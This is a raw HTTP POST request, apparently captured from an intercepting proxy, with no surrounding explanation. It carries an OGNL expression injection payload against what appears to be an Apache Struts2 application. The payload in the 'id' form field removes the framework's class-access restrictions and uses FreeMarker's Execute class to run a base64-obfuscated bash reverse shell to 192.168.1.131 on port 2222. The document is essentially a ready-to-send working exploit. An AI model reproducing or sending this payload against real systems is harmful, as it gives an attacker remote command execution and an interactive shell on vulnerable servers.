 Request
Raw Params Headers Hex
POST /index.action HTTP/1.1
Host: 192.168.1.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=node017c59spu5qr4zdkxfy7nvd7w631.node0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 930
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#i
nstancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#contex
t)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClass
es",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTMxLzIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freema
rker.template.utility.Execute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--